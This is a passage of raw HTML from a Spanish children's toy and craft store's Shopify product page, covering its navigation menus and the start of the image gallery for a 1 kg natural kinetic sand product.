                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Manualidades
                              </a></li><li><a href="/collections/kits-de-manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kits de manualidades
                              </a></li><li><a href="/collections/manualidades-y-diy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades y DIY
                              </a></li><li><a href="/collections/papeleria-creativa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Papelería creativa
                              </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plastilina y moldeables
                              </a></li><li><a href="/collections/pinturas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pinturas
                              </a></li><li><a href="/collections/pegatinas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pegatinas
                              </a></li><li><a href="/collections/super-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Súper Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juegos de Mesa</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juegos de Mesa
                              </a></li><li><a href="/collections/estrategia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estrategia
                              </a></li><li><a href="/collections/habilidad-motriz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Habilidad Motriz
                              </a></li><li><a href="/collections/lenguaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lenguaje
                              </a></li><li><a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lógica
                              </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Matemáticas
                              </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rapidez y Observación
                              </a></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juegos de viaje
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-10">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Regalos Bonitos </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Regalos
                              </a></li><li><a href="/collections/packs-para-bebes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Packs de regalo para bebés
                              </a></li><li><a href="/collections/raton-perez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ratón Pérez
                              </a></li><li><a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Pelo
                              </a></li><li><a href="/collections/regalos-de-comunion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalos para COMUNIÓN
                              </a></li><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsitas Cumple
                              </a></li><li><a href="/collections/hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración y más
                              </a></li><li><a href="/collections/tecnologia-para-ninos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tecnología para niños
                              </a></li><li><a href="/collections/mini-luces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini luces
                              </a></li><li><a href="/collections/dia-del-padre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Papi
                              </a></li><li><a href="/collections/regalos-para-madres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Mami
                              </a></li><li><a href="/collections/calcetines" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calcetines
                              </a></li><li><a href="/collections/gracias-profe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gracias Profe
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Navidad
                              </a></li><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalitos Calendario de Adviento
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Juegos de viaje</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-12">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cole</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toda la vuelta al cole
                              </a></li><li><a href="/collections/sellos-personalizados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sellos personalizados
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Mochilas</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Todas las mochilas
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolsas-mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas saco cuerdas
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-primera-etapa-0-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas primera etapa 0-2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-infantiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas infantil 2-5 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas escolares A4
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bolsas-impermeables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsas impermeables
                              </a></li><li><a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Botellas
                              </a></li><li><a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cajas de almuerzo
                              </a></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><a href="/collections/estuches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estuches y neceseres
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LITTLE DUTCH
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LÄSSIG
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TUTETE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TRIXIE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo RUNBOTT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>OUTLET</span>
                  </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conócenos</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="1hWm7ItA+92xn0pm3whGefX8Zl5PqXM/Cszv+zg/QO9/QHiVNDng9jYmagg3glWTzXXP/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil//kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78/FWpFK97owgJATChNHUM/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T/w6zBlfJBZj8B2BfKAN0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/apps/wishlist" class="header__icon h-wishlist-icon wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mano de Santa",
    
      "logo": "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/manodesantaoficial",
      "",
      "https:\/\/instagram.com\/manodesantaoficial",
      "https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@manodesanta8599",
      ""
    ],
    "url": "https:\/\/manodesantaoficial.es"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27008777388364__main" class="shopify-section section"><section
  id="MainProduct-template--27008777388364__main"
  class="page-width section-template--27008777388364__main-padding"
  data-section="template--27008777388364__main"
>
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-main-product.css?v=16383156642159592091762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761762251133" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27008777388364__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--27008777388364__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27008777388364__main {
        --media-radius: 0px;
      }
    }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27008777388364__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27008777388364__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27008777388364__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27008777388364__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27008777388364__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27008777388364__main-47857249812812"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27008777388364__main-47857249812812"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1946" alt="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1946 1946w" width="1946" height="1802" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1946" alt="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=1946 1946w" width="1946" height="1802" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="47857249812812">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-47857249845580"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-47857249845580"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1946" alt="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
